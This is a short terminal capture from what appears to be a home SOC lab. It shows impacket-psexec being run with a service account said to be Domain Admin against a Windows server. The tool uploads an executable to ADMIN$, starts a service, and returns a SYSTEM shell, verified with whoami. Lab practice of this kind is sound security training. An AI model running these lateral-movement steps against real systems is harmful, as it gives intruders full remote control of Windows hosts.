 ┌──(kali㉿kali)-[~]
└─$ # From Kali — test with actual password now that svc-silver14 is Domain Admin
impacket-psexec 'soclab.local/svc-silver14 @WIN-SOCLAB.soclab.local'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on WIN-SOCLAB.soclab.local.....
[*] Found writable share ADMIN$
[*] Uploading file cfveLjDG.exe
[*] Opening SVCManager on WIN-SOCLAB.soclab.local.....
[*] Creating service WWKs on WIN-SOCLAB.soclab.local.....
[*] Starting service WWKs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> whoami /groups
GROUP INFORMATION
Group Name Type SID Attributes
BUILTIN\Administrators Alias S-1-5-32-544 Enabled by default, Enabled group, Group owner
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
Mandatory Label\System Mandatory Level Label S-1-16-16384
C:\Windows\system32>
KALI